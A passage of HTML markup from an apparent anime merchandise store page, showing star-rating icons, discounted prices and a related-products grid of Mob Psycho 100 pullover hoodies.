  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://mobpsycho100.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="429">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-anime-rimuru-tempest-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/864/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u4-2-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - Anime Rimuru Tempest Pullover Hoodie RB1710 [ID953]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-anime-rimuru-tempest-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - Anime Rimuru Tempest Pullover Hoodie RB1710 [ID953]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="469">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-100-design-100-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/984/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u4-1-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - Mob Psycho 100 Design 100% Pullover Hoodie RB1710 [ID986]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-psycho-100-design-100-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - Mob Psycho 100 Design 100% Pullover Hoodie RB1710 [ID986]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="458">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/960/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u2-6-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - MOB Pullover Hoodie RB1710 [ID997]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mob-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - MOB Pullover Hoodie RB1710 [ID997]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="376">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mobu-city-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/725/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - mobu city Pullover Hoodie RB1710 [ID952]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-mobu-city-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - mobu city Pullover Hoodie RB1710 [ID952]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
